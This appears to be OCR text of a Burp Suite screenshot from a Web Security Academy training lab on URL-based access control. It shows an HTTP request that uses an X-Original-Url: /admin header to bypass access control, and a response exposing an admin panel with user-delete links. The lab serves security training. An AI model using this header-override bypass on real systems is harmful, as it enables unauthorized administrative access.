 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0aba009a03e016d38228f63100a70075.web-security-academy.net
3 Cookie: session=w6hMGR9A4jcw3vmL4E8LblBcGDrBCLGO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0aba009a03e016d38228f63100a70075.web-security-academy.net
11 Referer:
https://0aba009a03e016d38228f63100a70075.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Original-Url: /admin
20
21
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
URL-based access control
can be circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete